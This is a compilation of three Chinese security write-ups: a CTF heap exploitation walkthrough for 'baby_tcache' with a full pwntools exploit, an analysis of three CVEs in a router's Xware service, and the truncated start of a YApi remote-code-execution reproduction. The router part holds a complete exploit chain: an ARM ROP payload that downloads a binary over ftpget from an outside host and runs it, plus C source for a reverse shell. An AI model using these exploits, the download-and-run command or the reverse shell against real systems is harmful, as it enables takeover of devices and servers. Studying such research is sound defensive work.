size = sub_B27();
if ( size > 0x2000 )
exit(-2);
v3 = malloc(size);
if ( !v3 )
exit(-1);
printf("Data:");
sub_B88((__int64)v3, size);
v3[size] = 0;
qword_202060[i] = v3;
v0 = qword_2020C0;
qword_2020C0[i] = size;
return (signed int)v0;
}
漏洞点很明显,off-by-one,在堆块重用机制下,会覆盖到下一个堆快的size部分
### 漏洞利用过程
起初自己分析的时候做着做着忘了他没有leak,一股脑构造了个overlap,然后???我没有leak咋泄露啊,然后爆炸了,卡了很久都不知道怎么leak
看了别人的wp后发觉是利用IO_FILE泄露,以前没有接触过,所以这次记录下
#### 堆操作初始化
#!/usr/bin/env python
# coding=utf-8
from pwn import *
elf = ELF('./baby_tcache')
libc = elf.libc
io = process('./baby_tcache')
context.log_level = 'debug'
def choice(idx):
io.sendlineafter("Your choice: ", str(idx))
def new(size, content='a'):
choice(1)
io.sendlineafter("Size:", str(size))
io.sendafter('Data:', content)
def delete(idx):
choice(2)
io.sendlineafter("Index:", str(idx))
def exit():
choice(3)
这个没啥好讲的,每次都得写
#### 这部分是构造overlap的
new(0x500-0x8) #0
new(0x30) #1
new(0x40) #2
new(0x50) #3
new(0x60) #4
new(0x500-0x8) #5
new(0x70) #6
delete(4)
new(0x68, "A"*0x60 + '\x60\x06')
delete(2)
delete(0)
delete(5)
前面学过chunk extend部分,这部分应该很好理解,至于那里为什么是\x60\x06
> > > hex(0x500+0x30+0x40+0x50+0x60+0x40)
> '0x660'
注意0x500这部分包括chunk的pre_size和size部分
计算的时候要算上chunk头部大小
#### leak libc(重点)
new(0x530)
delete(4)
new(0xa0, '\x60\x07')
new(0x40, 'a')
new(0x3e, p64(0xfbad1800)+ p64(0)*3 + '\x00')
print(repr(io.recv(8)))
print('leak!!!!!')
info1 = io.recv(8)
print(repr(info1))
leak_libc = u64(info1)
io.success("leak_libc: 0x%x" % leak_libc)
libc_base = leak_libc - 0x3ed8b0
1. 我们要将unsortbin移动到chunk2部分,所以总大小为0x500+0x30+0x10=0x540,所以malloc是0x530
2. delete(4)为了后面做准备
3. 接下来要覆盖的后三位是0x760,这是不会改的,内存一个页是0x1000,后三位是固定的,所以需要爆破高位,我们爆破猜测为0,所以是0x0760,这里是chunk2的数据部分,本来是main_arena的数据的,现在修改他的低两个字节,需要改成_IO_2_1 _stdout_
4. tcache poisoning攻击
5. 这里的为什么是fbad1800?以及0x3e大小,还有p64(0)如何来的?
引用ctf-wiki
最终会调用到这部分代码
int
_IO_new_file_overflow (_IO_FILE *f, int ch)
{
if (f->_flags & _IO_NO_WRITES)
{
f->_flags |= _IO_ERR_SEEN;
__set_errno (EBADF);
return EOF;
}
/* If currently reading or no buffer allocated. */
if ((f->_flags & _IO_CURRENTLY_PUTTING) == 0 || f->_IO_write_base == NULL)
{
:
:
}
if (ch == EOF)
return _IO_do_write (f, f->_IO_write_base, // 需要调用的目标,如果使得 _IO_write_base < _IO_write_ptr,且 _IO_write_base 处
// 存在有价值的地址 (libc 地址)则可进行泄露
// 在正常情况下,_IO_write_base == _IO_write_ptr 且位于 libc 中,所以可进行部分写
f->_IO_write_ptr - f->_IO_write_base);
下面会以_IO_do_write相同的参数调用new_do_write
static
_IO_size_t
new_do_write (_IO_FILE *fp, const char *data, _IO_size_t to_do)
{
_IO_size_t count;
if (fp->_flags & _IO_IS_APPENDING) /* 需要满足 */
/* On a system without a proper O_APPEND implementation,
you would need to sys_seek(0, SEEK_END) here, but is
not needed nor desirable for Unix- or Posix-like systems.
Instead, just indicate that offset (before and after) is
unpredictable. */
fp->_offset = _IO_pos_BAD;
else if (fp->_IO_read_end != fp->_IO_write_base)
{
............
}
count = _IO_SYSWRITE (fp, data, to_do); // 这里真正进行 write
我们目的是调用到_IO_SYSWRITE,所以要bypass前面的检查,结合起来
_flags = 0xfbad0000 // Magic number
_flags & = ~_IO_NO_WRITES // _flags = 0xfbad0000
_flags | = _IO_CURRENTLY_PUTTING // _flags = 0xfbad0800
_flags | = _IO_IS_APPENDING // _flags = 0xfbad1800
上面这部分ctf-wiki讲过了不在重复叙述,我当初纠结的是puts究竟是如何泄露libc的,
我们要用的是_IO_SYSWRITE(fp, data, to_do)
这个函数最终对应到函数 write(fp->fileno, data, to_do)
程序执行到这里就会输出 f->_IO_write_base中的数据,而这些数据里面,就会存在固定的libc中的地址。
这部分过程建议读读这篇文章,当输出缓冲区还没有满时,会将即将打印的字符串复制到输出缓冲区中,填满输出缓冲区。然后调用_IO_new_file_overflow刷新输出缓冲区
[IO-FILE部分源码分析及利用](http://dittozzz.top/2019/04/24/IO-FILE部分源码分析及利用/)
所以会泄露出部分数据,逆着推导我们需要执行到这个函数,就需要bypass前面的检查
if (ch == EOF)
return _IO_do_write (f, f->_IO_write_base, // 需要调用的目标,如果使得 _IO_write_base < _IO_write_ptr,且 _IO_write_base 处
// 存在有价值的地址 (libc 地址)则可进行泄露
// 在正常情况下,_IO_write_base == _IO_write_ptr 且位于 libc 中,所以可进行部分写
f->_IO_write_ptr - f->_IO_write_base);
这里我们将_IO_write_base最低覆盖成0了,所以他大部分情况下比_IO_write_ptr小,所以to_do的大小就变成相对可控了
在逆向回去就是flag检查
#define _IO_NO_WRITES 0x0008
#define _IO_CURRENTLY_PUTTING 0x0800
#define _IO_IS_APPENDING 0x1000
_flags = 0xfbad0000 //高两个字节是magic不用管
_flags & = _IO_NO_WRITES = 0
_flags & _IO_CURRENTLY_PUTTING = 1
_flags & _IO_IS_APPENDING = 1
所以_flag的值为0x0xfbad18*0 *可以为任何数
其实魔数部分改成什么都可以
原理讲通后就是测试了
struct _IO_FILE {
int _flags; /* High-order word is _IO_MAGIC; rest is flags. */
#define _IO_file_flags _flags
/* The following pointers correspond to the C++ streambuf protocol. */
/* Note: Tk uses the _IO_read_ptr and _IO_read_end fields directly. */
char* _IO_read_ptr; /* Current read pointer */
char* _IO_read_end; /* End of get area. */
char* _IO_read_base; /* Start of putback+get area. */
char* _IO_write_base; /* Start of put area. */
char* _IO_write_ptr; /* Current put pointer. */
char* _IO_write_end; /* End of put area. */
char* _IO_buf_base; /* Start of reserve area. */
char* _IO_buf_end; /* End of reserve area. */
/* The following fields are used to support backing up and undo. */
char *_IO_save_base; /* Pointer to start of non-current get area. */
char *_IO_backup_base; /* Pointer to first valid character of backup area */
char *_IO_save_end; /* Pointer to end of non-current get area. */
struct _IO_marker *_markers;
struct _IO_FILE *_chain;
int _fileno;
#if 0
int _blksize;
#else
int _flags2;
#endif
_IO_off_t _old_offset; /* This used to be _offset but it's too small. */
#define __HAVE_COLUMN /* temporary */
/* 1+column number of pbase(); 0 is unknown. */
unsigned short _cur_column;
signed char _vtable_offset;
char _shortbuf[1];
/* char* _save_gptr; char* _save_egptr; */
_IO_lock_t *_lock;
#ifdef _IO_USE_OLD_IO_FILE
};
这里就是覆盖_IO_FILE的结构体了,fbad1800是flags,fbad是魔数,
后面接下来三个p64(0)覆盖
char* _IO_read_ptr; /* Current read pointer */
char* _IO_read_end; /* End of get area. */
char* _IO_read_base; /* Start of putback+get area. */
最后覆盖一个低字节\x00到_IO_write_base,效果如下
gdb-peda$ x/20gx 0x7f00898f0760
0x7f00898f0760 <_IO_2_1_stdout_>: 0x00000000fbad1800 0x0000000000000000
0x7f00898f0770 <_IO_2_1_stdout_+16>: 0x0000000000000000 0x0000000000000000
0x7f00898f0780 <_IO_2_1_stdout_+32>: 0x00007f00898f0700 0x00007f00898f07e3
0x7f00898f0790 <_IO_2_1_stdout_+48>: 0x00007f00898f07e3 0x00007f00898f07e3
0x7f00898f07a0 <_IO_2_1_stdout_+64>: 0x00007f00898f07e4 0x0000000000000000
0x7f00898f07b0 <_IO_2_1_stdout_+80>: 0x0000000000000000 0x0000000000000000
0x7f00898f07c0 <_IO_2_1_stdout_+96>: 0x0000000000000000 0x00007f00898efa00
0x7f00898f07d0 <_IO_2_1_stdout_+112>: 0x0000000000000001 0xffffffffffffffff
0x7f00898f07e0 <_IO_2_1_stdout_+128>: 0x000000000a000000 0x00007f00898f18c0
0x7f00898f07f0 <_IO_2_1_stdout_+144>: 0xffffffffffffffff 0x0000000000000000
gdb-peda$ x/10gx 0x00007f00898f0700
0x7f00898f0700 <_IO_2_1_stderr_+128>: 0x0000000000000000 0x00007f00898f18b0
0x7f00898f0710 <_IO_2_1_stderr_+144>: 0xffffffffffffffff 0x0000000000000000
0x7f00898f0720 <_IO_2_1_stderr_+160>: 0x00007f00898ef780 0x0000000000000000
0x7f00898f0730 <_IO_2_1_stderr_+176>: 0x0000000000000000 0x0000000000000000
0x7f00898f0740 <_IO_2_1_stderr_+192>: 0x0000000000000000 0x0000000000000000
所以可以泄露出libc地址了
#### tcache poisoning攻击
new(0xa0, p64(libc_base + libc.symbols['__free_hook']))
new(0x60, "A")
#gdb.attach(io)
#one_gadget = 0x4f2c5 #
one_gadget = 0x4f322 #0x10a38c
new(0x60, p64(libc_base + one_gadget))
delete(0)
### exp
#!/usr/bin/env python
# coding=utf-8
from pwn import *
elf = ELF('./baby_tcache')
libc = elf.libc
io = process('./baby_tcache')
context.log_level = 'debug'
def choice(idx):
io.sendlineafter("Your choice: ", str(idx))
def new(size, content='a'):
choice(1)
io.sendlineafter("Size:", str(size))
io.sendafter('Data:', content)
def delete(idx):
choice(2)
io.sendlineafter("Index:", str(idx))
def exit():
choice(3)
def exp():
new(0x500-0x8) #0
new(0x30) #1
new(0x40) #2
new(0x50) #3
new(0x60) #4
new(0x500-0x8) #5
new(0x70) #6
delete(4)
new(0x68, "A"*0x60 + '\x60\x06')
delete(2)
delete(0)
delete(5)
new(0x530)
delete(4)
new(0xa0, '\x60\x07')
new(0x40, 'a')
new(0x3e, p64(0xfbad1800)+ p64(0)*3 + '\x00')
print(repr(io.recv(8)))
print('leak!!!!!')
info1 = io.recv(8)
print(repr(info1))
leak_libc = u64(info1)
io.success("leak_libc: 0x%x" % leak_libc)
libc_base = leak_libc - 0x3ed8b0
new(0xa0, p64(libc_base + libc.symbols['__free_hook']))
new(0x60, "A")
#gdb.attach(io)
#one_gadget = 0x4f2c5 #
one_gadget = 0x4f322 #0x10a38c
new(0x60, p64(libc_base + one_gadget))
delete(0)
if __name__ == '__main__':
while True:
try:
exp()
io.interactive()
break
except Exception as e:
io.close()
io = process('./baby_tcache')
### 调试总结
这些都是自己调试出来的经验,所以个人技巧,不喜欢可以不用
#### 查看内存部分
想gdb调试查看这部分内存的话
new(0x3e, p64(0xfbad1800)+ p64(0)*3 + '\x00'),
不要在之后下断,之后查看的话看不到
可以在这句话之前下断
b malloc
finish
n
n有好多步,自己测试,这里可以一直按回车,gdb会默认上一条命令,记得查看那时候内存就行x/20gx stdout
#### gdb附加技巧
这道题需要爆破,所以附加的不好很麻烦,我是加了个死循环,然后gdb.attach(io),想要中断的时候在运行exp代码那个终端ctrl+c中断后在关闭gdb附加窗口
#### 计算技巧
以前我经常用python计算offset,现在都是用gdb命令p addr1-addr2
## 总结
1. IO_FILE攻击还是nb,能利用基本函数泄露出libc
2. 自己构造起overlap起来还是有点吃力,以后要多练习这部分内容
## 参考链接
[ctf-wiki](https://ctf-wiki.github.io/ctf-wiki/pwn/linux/glibc-heap/tcache_attack-zh/)
[IO-FILE部分源码分析及利用](http://dittozzz.top/2019/04/24/IO-FILE部分源码分析及利用/)
[2018-hitcon-baby-tcache_writeup](http://pollux.cc/2019/05/03/2018-hitcon-baby-tcache/) | 社区文章 |
> Author : Dlive
## 1\. 调试环境配置
本次调试分析的漏洞是长亭科技在某届GeekPwn上提交的路由器漏洞
该路由器的系统为嵌入式ARM Linux, 路由器中集成了Xware程序,本文中的漏洞为Xware的漏洞
我们可以找到存在漏洞的固件版本,固件的下载链接可以在官方论坛上找到
使用binwalk解包
# dlive @ pwn in /tmp [14:25:56]
$ binwalk -Me XXXV100R001C01B032SP03_main.bin
Scan Time: 2018-03-13 14:26:08
Target File: /tmp/XXXV100R001C01B032SP03_main.bin
MD5 Checksum: f8fc51edfc499d98297da3cb9ed20f13
Signatures: 386
DECIMAL HEXADECIMAL DESCRIPTION
-------------------------------------------------------------------------------- 67022 0x105CE Squashfs filesystem, little endian, version 4.0, compression:xz, size: 10486308 bytes, 1100 inodes, blocksize: 1048576 bytes, c$eated: 2016-02-16 02:09:03
10556878 0xA115CE uImage header, header size: 64 bytes, header CRC: 0x6FE316DA, created: 2016-02-16 02:03:53, image size: 1458856 bytes, Data Add$ess: 0x80408000, Entry Point: 0x80408000, data CRC: 0x97747C02, OS: Linux, CPU: ARM, image type: OS Kernel Image, compression type: lzma, image name: "Linux-$.6.30"
10556942 0xA1160E LZMA compressed data, properties: 0x5D, dictionary size: 8388608 bytes, uncompressed size: 3839712 bytes
Scan Time: 2018-03-13 14:26:10
Target File: /tmp/_XXXV100R001C01B032SP03_main.bin.extracted/A1160E
MD5 Checksum: 5ccfdaa38810b2974367a3b3ffe06ff5
Signatures: 386
DECIMAL HEXADECIMAL DESCRIPTION
-------------------------------------------------------------------------------- 106107 0x19E7B LZMA compressed data, properties: 0xC0, dictionary size: 0 bytes, uncompressed size: 64 bytes
1345893 0x148965 Certificate in DER format (x509 v3), header length: 4, sequence length: 1284
1346017 0x1489E1 Certificate in DER format (x509 v3), header length: 4, sequence length: 1288
2719004 0x297D1C Linux kernel version 2.6.30
2994752 0x2DB240 CRC32 polynomial table, little endian
3009084 0x2DEA3C CRC32 polynomial table, little endian
3470319 0x34F3EF xz compressed data
3537774 0x35FB6E Unix path: /etc/nginx/conf/domain.dat
3552266 0x36340A Neighborly text, "neighbor %.2x%.2x.%.2x:%.2x:%.2x:%.2x:%.2x:%.2x lost on port %d(%s)(%s)"
Scan Time: 2018-03-13 14:26:12
Target File: /tmp/_XXXV100R001C01B032SP03_main.bin.extracted/_A1160E.extracted/19E7B
MD5 Checksum: 3b5d3c7d207e37dceeedd301e35e2e58
Signatures: 386
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
解包成功之后,在squashfs-root目录下我们可以看到路由器的文件系统如下
# dlive @ pwn in /tmp/_XXXV100R001C01B032SP03_main.bin.extracted/squashfs-root [14:27:34]
$ ls -la
total 64
drwxr-xr-x 16 dlive dlive 4096 2月 16 2016 .
drwxrwxr-x 4 dlive dlive 4096 3月 13 14:26 ..
drwxrwxrwx 2 dlive dlive 4096 2月 16 2016 bin
drwxr-xr-x 2 dlive dlive 4096 12月 23 2015 config
drwxrwxrwx 3 dlive dlive 4096 2月 16 2016 dev
drwxrwxrwx 8 dlive dlive 4096 2月 16 2016 etc
drwxr-xr-x 3 dlive dlive 4096 2月 16 2016 home
drwxr-x--- 2 dlive dlive 4096 2月 16 2016 html
lrwxrwxrwx 1 dlive dlive 13 2月 16 2016 init -> ./bin/busybox
drwxrwxrwx 4 dlive dlive 4096 2月 16 2016 lib
lrwxrwxrwx 1 dlive dlive 3 2月 16 2016 lib64 -> lib
lrwxrwxrwx 1 dlive dlive 11 2月 16 2016 linuxrc -> bin/busybox
drwxrwxrwx 2 dlive dlive 4096 12月 23 2015 mnt
drwxrwxrwx 2 dlive dlive 4096 12月 23 2015 proc
drwxrwxrwx 2 dlive dlive 4096 2月 16 2016 sbin
drwxr-xr-x 2 dlive dlive 4096 12月 23 2015 sys
drwxr-xr-x 2 dlive dlive 4096 12月 23 2015 tmp
drwxrwxrwx 6 dlive dlive 4096 2月 16 2016 usr
drwxrwxrwx 3 dlive dlive 4096 2月 16 2016 var
根据长亭科技文章的描述,我们可以通过搜索特征字符串的方式找到存在漏洞的binary:/bin/etm
找到binary之后,使用qemu+chroot执行etm二进制文件,发现无法直接执行
# dlive @ pwn in ~/Desktop/IoT/case-study/1-ARM-huwei_XXX/XXX/squashfs-root [14:30:21] C:125
$ sudo chroot ./ ./qemu-arm-static ./bin/etm
[sudo] password for dlive:
log.ini not exist!
logger_load_cfg log.ini fail:102301
etm_init_env fail:102301
那么接下来我们看一下启动这个二进制文件需要什么样的环境和参数
通过搜索对/bin/etm文件的调用,我们发现/bin/etm是由/etc/etm_monitor.sh启动的,/etc/etm_monitor.sh接收一个参数
/etc/etm_monitor.sh由/etc/xunlei.sh启动,/etc/xunlei.sh启动同样需要一个参数
/etc/xunlei.sh由/bin/cms启动,启动参数为624X
通过对这几个文件分析,我们可以得到etm的启动参数
并且通过对文件系统中配置文件的搜索,我们发现etm的配置文件存在于/etc目录下
所以最终etm的启动参数如下
./bin/etm --system_path=/etc --disk_cfg=/etc/thunder_mounts.cfg --etm_cfg=/etc/etm.ini --log_cfg=/etc/log.ini --pid_file=/etc/xunlei.pid --license=1411260001000003p000624lcubiwszdi3fs2og66q
我是使用树莓派进行调试的,树莓派上使用的是官方系统,在树莓派本机上可以完美调试
将gdbserver的动态链接库直接拷贝到路由器的文件目录下,然后使用chroot+gdb/gdbserver调试
sudo chroot ./ ./gdbserver :1234 ./bin/etm --system_path=/etc --disk_cfg=/etc/thunder_mounts.cfg --etm_cfg=/etc/etm.ini --log_cfg=/etc/log.ini --pid_file=/etc/xunlei.pid --license=1411260001000003p000624lcubiwszdi3fs2og66q
也可以使用qemu启动etm并开启gdb远程调试(可使用IDA或gdb调试),远程端口1234
sudo chroot ./ ./qemu-arm-static -g 1234 ./bin/etm --system_path=/etc --disk_cfg=/etc/thunder_mounts.cfg --etm_cfg=/etc/etm.ini --log_cfg=/etc/log.ini --pid_file=/etc/xunlei.pid --license=1411260001000003p000624lcubiwszdi3fs2og66q
本次调试的时候使用了一个改良过的gdb peda插件 <https://github.com/kelwin/peda>
远程调试:
gdb bin/etm
(gdb-peda) target remote 127.0.0.1:1234
## 2\. 漏洞分析
对这样一个路由器上的二进制Web Server逆向分析的话注意以下几点可以提高分析效率
1. 关注无需认证即可接触到的功能,关注用户输入,以便减少分析量
2. 对于TCP Server,关注bind/listen/recv的使用,关注用户输入
3. 对于UDP Server,关注bind/recvfrom的使用,关注用户输入
4. 对于已知协议的Server,比如HTTP Server,关注一些协议关键词,如: GET/POST/Cookie
5. 动态调试结合静态分析,关注数据流+控制流
### 2.1 逻辑分析
我们先大概看一下这个二进制的Web Server的整体逻辑
程序保留了部分符号,可以辅助分析,从main函数可以看出,一开始程序做了一系列的初始化和配置工作,然后才进入etm_start
在etm_initialize中调用了lc_initialize函数,在该函数中初始化了http的路由
可以从下面代码得到所有可通过HTTP访问的路径
(下面的变量名是经过重命名之后的变量名,下面截图不全,大家可以自己在IDA中看到所有的路径)
我们可以通过URL访问以下可知这确实是Web Server存在的功能路径
在前面我们有说到,可以重点关注无需认证即可接触到的功能来减少分析工作量,所以我们可以依次访问上面的路径来确定该功能是否可以在未登录状态下访问
未登录状态下可访问的路径有:login、settings、logout、stophunter、speedlimit等
然后我们分析主逻辑,看程序是怎么处理这些路径对应的请求的
在etm_start中我们能明显看到创建线程的操作,这很符合我们对Server的认识,即sub_82b24为HTTP请求处理函数
lc_start和之前的lc_initialize对应,应该是启动服务的函数
lc_initialize中有几个函数指针,其中包含了Http数据包处理函数HttpHandler(重命名后的函数名)
在HttpHandler中,我们就可以找到处理各种HTTP请求的逻辑了,然后即可对应每种请求进行详细分析
### 2.2 snprintf导致信息泄露(CVE-2016-5367)
信息泄露漏洞存在于下图代码(处理login请求时,调用的sub_A7704函数)中对于snprintf返回值的误用
snprintf的返回值不是最终写入buffer的数据长度,而是假设没有0x100的长度限制下统计的数据长度
即该返回值的大小有可能大于0x100
当返回值大于0x100时,返回给客户端的数据长度大于buffer的长度,即将buffer之后的数据也返回给了客户端
而这部分数据(堆数据)中包含了libc基址
### 2.3 ini配置注入(CVE-2016-5366)
同样是在login功能中,程序获取到HTTP请求中的Cookie中对应键的值
然后通过set_huiyuan_info和set_huiyuan_check_info将获取到的信息设置到内存中的etm_cfg中
setting_flush函数将etm_cfg中的数据按一定格式写入到etm.ini文件中
可以看到在保存配置时(下图),即写入到配置文件时是直接拼接字符串然后写入,对于可能影响配置文件语义的"\n"未做特殊处理
于是可能导致配置文件注入。
比如可以通过在jumpkey的值之后加入\n\n进而加入进行的配置项[license]和server_addr
### 2.4 栈溢出(CVE-2016-5365)
存在栈溢出的地方在license_start函数中,该函数调用了parse_server_addr来解析etm.ini中的server_addr
但是我们可以明显在下面的代码中看到,在做字符串拷贝时代码没有做任何限制,直接导致了栈溢出
其中字符串拷贝的目标缓冲区dest是license_start函数的局部变量
在之前分析路由器整体功能时我们知道,/stopthunder功能不需要登录即可访问
在访问/stopthunder后,/bin/etm进程停止,etm_monitor.sh脚本会监控/bin/etm进程状态,然后重启进程
当进程重启后加载配置文件etm.ini时,发送缓冲区溢出
## 3\. exp开发
### 3.1 badchars
在开发利用代码之前,我们先看一下程序开启的保护措施
$ checksec etm
[*] '/mnt/hgfs/case-study/1-ARM-huwei_XXX/exploit/etm'
Arch: arm-32-little
RELRO: No RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8000)
程序开启了NX保护,所以我们要通过ROP来执行代码
另外需要注意的是,虽然没有开启ASLR保护,但是每次路由器重新启动会导致libc加载基址改变
所以才需要之前的Info Leak漏洞来泄露libc基址
在编写ROP之前,我们需要知道ROP中不可使用的字符
1. \x00
* \x00会截断攻击者的输入,\x00之后的内容不会被写入etm.ini配置文件
2. 分号 ;
* 分号作为cookie的分隔符,具有特殊含义,同样会截断攻击者输入
3. 换行 \n
* 在配置文件中每个配置项是通过\n分割,所有\n通用会截断攻击者输入
针对\x00限制的解决方案是,我们可以使用libc中的gadgets来进行ROP,因为libc常被加载于高地址内存
### 3.2 ARM ROP
构造ROP的思路是调用system函数执行命令来下载reverse shell,然后在路由器执行reverse shell,进而拿到路由器的控制权
路由器上的命令都是由busybox提供,功能有限,经过对这些命令的研究,我发现ftpget可用于下载文件
通过下面的命令可以从10.101.170.30(ftpserver)上下载reshell到本地/bin/reshell
/bin/busybox ftpget -g -l /bin/reshell -r reshell 10.101.170.30
ROP gadgets可以使用ROPgadget工具来寻找
ARM汇编可以参考:<https://www.anquanke.com/post/id/86383>
这里讲解一下我们在编写这个漏洞利用代码时使用到的ARM汇编
从栈上pop出r0, lr,然后bx跳转到lr。这个gadget用于设置寄存器的值
0x00053a10 pop {r0, lr} ; bx lr;
将r0中的值写入r4指向的内存中,然后从栈上pop出r4和lr,然后bx跳转到lr
这个gadget用于将寄存器中的值写入.data段,可用于构造要执行的命令字符串
0x0002E4F8 str r0, [r4] ; pop {r4, lr} ; bx lr
在使用gadgets向.data写入数据时不能写入\x00,所以需要使用"||"将要执行的命令和.data段后面的垃圾数据隔离
最终需要写入.data的字符串为
/bin/busybox ftpget -g -l /bin/reshell -r reshell 10.101.170.30 && chmod +x /bin/reshell && /bin/reshell ||
### 3.3 reverse tcp backdoor
参考github上别人写的bind shell写了个reverse shell,下面是reshell的代码
直接gcc静态编译即可
#include <stdio.h>
#include <unistd.h>
#include <string.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#define REMOTE_ADDR "1.1.1.1"
#define REMOTE_PORT 9999
// Thanks to OsandaMalith's Bind Shell
// https://gist.github.com/OsandaMalith/a3b213b5e7582cf9aac3
int main() {
int i, s = 0;
char *banner = "[~] Welcome to @Dlive's Reverse Shell\n";
char *args[] = { "/bin/busybox", "sh", (char *) 0 };
struct sockaddr_in sa;
socklen_t len = 0;
sa.sin_family = AF_INET;
sa.sin_port = htons(REMOTE_PORT);
sa.sin_addr.s_addr = inet_addr(REMOTE_ADDR);
s = socket(AF_INET, SOCK_STREAM, 0);
connect(s, (struct sockaddr *)&sa, sizeof(sa));
for(; i <3 ; i++) dup2(s, i);
write(s , banner , strlen(banner));
execve("/bin/busybox", args, (char *) 0);
return 0;
}
## 4\. 攻击演示
from pwn import *
import sys
HOST = sys.argv[1]
# HOST = '10.101.168.170'
PORT = 9000
# COMMAND = 'echo 1 > /etc/1.txt'
COMMAND = '/bin/busybox ftpget -g -l /bin/reshell -r reshell 10.101.170.30 && chmod +x /bin/reshell && /bin/reshell'
elf = ELF('./etm')
# this libc is libuClibc-0.9.32.1-git.so
libc = ELF('./libc.so.0')
context.log_level = 'debug'
def http_req(path, cookie=None):
http_req = 'GET {} HTTP/1.1\r\n'.format(path)
http_req += 'Host: {}:{}\r\n'.format(HOST, PORT)
if cookie:
http_req += 'Cookie: {}\r\n'.format(cookie)
http_req += '\r\n'
print http_req
return http_req
# -------- leak uclibc address ------- p = remote(HOST, PORT)
url = '/login?callback={}'.format('A'*0x200)
p.send(http_req(url))
http_rsp = p.recvall()
libc.address = u32(http_rsp[0x108:0x108+4]) - 0x65dac
print '[+]libc address: ', hex(libc.address)
raw_input('#DEBUG#')
print http_rsp
# ---------- etm.ini injection ---------
p = remote(HOST, PORT)
def generate_payload(command):
print '[+]command is ', command
command += ' ||' # do not use ';' to connect command. beause ';' is separator of cookie value
for j in range(20):
data = p32(libc.address + 0x00061288 + j)
# 0x00053a10 pop {r0, lr} ; bx lr;
pop_r0_lr_bx_lr = p32(libc.address + 0x00053a10)
# 0x0002b3d0 pop {r4, lr} ; bx lr ;
pop_r4_lr_bx_lr = p32(libc.address + 0x0002b3d0)
# 0x0002E4F8 str r0, [r4] ; pop {r4, lr} ; bx lr
str_r0_r4_pop_r4_lr_bx_lr = p32(libc.address + 0x0002E4F8)
payload = cyclic(176) # padding
# write command to .data
for i in range(len(command) / 4):
payload += pop_r4_lr_bx_lr
payload += p32(u32(data) + i * 4) # r3 = .data
payload += pop_r0_lr_bx_lr
payload += command[i*4:(i+1)*4].ljust(4,'B') # r0 = command[0:4]
payload += str_r0_r4_pop_r4_lr_bx_lr # [r4] = r0
payload += 'AAAA' # padding
# call system
payload += pop_r0_lr_bx_lr
payload += data
payload += p32(libc.symbols['system'])
if ('\x00' not in payload) and (';' not in payload) and ('\n' not in payload):
return payload
return False
payload = generate_payload(COMMAND)
if not payload:
print '[-]Can not Generate Payload'
sys.exit(-1)
cookie = "isvip=0; jumpkey=A\n\n[license]\nserver_addr={}; usernick=B; userid=1".format(payload)
url = '/login?userID=A&clientID=A&scope=1&token=1&v=1'
p.send(http_req(url, cookie))
http_rsp = p.recvall()
print http_rsp
# ---------- restart ---------------- raw_input('#DEBUG#')
p = remote(HOST, PORT)
url = '/stopthunder'
p.send(http_req(url))
http_rsp = p.recvall()
print http_rsp
## 5\. 参考资料
1. 实战栈溢出:三个漏洞搞定一台路由器
<https://zhuanlan.zhihu.com/p/26271959> | 社区文章 |
**作者:xxhzz@星阑科技PortalLab
原文链接:<https://mp.weixin.qq.com/s/UTMly3wLfK0SQHOj5CcN8w>**
# **前言**
实验室团队开发出一款自动化Web/API漏洞Fuzz的命令行扫描工具(
**工具地址:**<https://github.com/StarCrossPortal/scalpel>)。本周将重点持续更新漏洞POC库,已新增多个热门组件的漏洞检测规则。功能方面:在前三个版本已陆续修复相关BUG问题,目前对扫描器结果展示也进行了优化,预计在下个版本进行更新。后续也会对使用说明文章进行补充,方便大家使用。
# **YApi介绍**
YApi 是高效、易用、功能强大的 api 管理平台,旨在为开发、产品、测试人员提供更优雅的接口管理服务。可以帮助开发者轻松创建、发布、维护
API,YApi 还为用户提供了优秀的交互体验,开发人员只需利用平台提供的接口数据写入工具以及简单的点击操作就可以实现接口的管理。
github:<https://github.com/YMFE/yapi/tree/master>
# **漏洞描述**
YApi 是一个支持本地部署的可视化接口管理平台。YApi 在 1.12.0 之前的版本(目前所有版本)中由于 base.js 没有正确对 token
参数进行正确过滤,导致存在远程代码执行漏洞。攻击者可通过MongoDB注入获取用户 token,其中包括用户ID、项目ID等参数。yapi后台的pre-request和pre-response方法存在缺陷点,通过注入调用自动化测试接口runAutoTest(),进而利用沙箱逃逸触发命令执行。
# **漏洞版本**
YApi < 1.12.0
# **环境搭建**
docker 搭建 : <https://github.com/fjc0k/docker-YApi>
git clone https://github.com/fjc0k/docker-YApi
cd docker-YApi
vim docker-compose.yml
docker-compose up -d
docker-compose.yml 修改为存在漏洞版本,这里使用的是Yapi 版本:1.10.2。
version: '3'
services:
yapi-web:
image: jayfong/yapi:1.10.2
container_name: yapi-web
ports:
- 40001:3000
environment:
- [email protected]
- YAPI_ADMIN_PASSWORD=adm1n
- YAPI_CLOSE_REGISTER=true
- YAPI_DB_SERVERNAME=yapi-mongo
- YAPI_DB_PORT=27017
- YAPI_DB_DATABASE=yapi
- YAPI_MAIL_ENABLE=false
- YAPI_LDAP_LOGIN_ENABLE=false
- YAPI_PLUGINS=[]
depends_on:
- yapi-mongo
links:
- yapi-mongo
restart: unless-stopped
yapi-mongo:
image: mongo:latest
container_name: yapi-mongo
volumes:
- ./data/db:/data/db
expose:
- 27017
restart: unless-stopped
使用 docker ps 查看环境搭建成功。
页面地址:<http://xxxxx:40001>
默认用户名:[email protected]
默认密码:adm1n
docker安装后、需要创建项目、添加接口。
## **创建项目**
## **添加接口**
## **设置接口状态**
## **导入接口**
## **接口环境设置**
若为本地搭建,环境域名修改为:127.0.0.1:40001
非 Chrome 浏览器可忽略接口测试。
## **接口测试**
注意:Chrome浏览器安装插件后、可以发送测试数据。
添加教程:<https://juejin.im/post/5e3bbd986fb9a07ce152b53d>
# **漏洞复现**
## **修复记录**
<https://github.com/YMFE/yapi/commit/59bade3a8a43e7db077d38a4b0c7c584f30ddf8c>
1、修复Mongo注入导致token泄漏
2、默认关闭Pre-request 和 Pre-respones
修复方式:在if 判断中增加对参数token的验证,token 必须为字符串。
## **复现思路:**
1、通过接口注入获取token
2、使用aes192加密方式生成加密后token
3、上传vm2逃逸脚本到 pre-response
4、调用自动化测试接口触发逃逸脚本
## **token爆破**
在漏洞描述部分、结合修复记录,发现注入点为
token。查看官方文档:<https://hellosean1025.github.io/yapi/openapi.html>
,/api/project/get 接受参数为token
在request.body 、query获取到token后 ,进入server/utils/token.js#parseToken()方法。
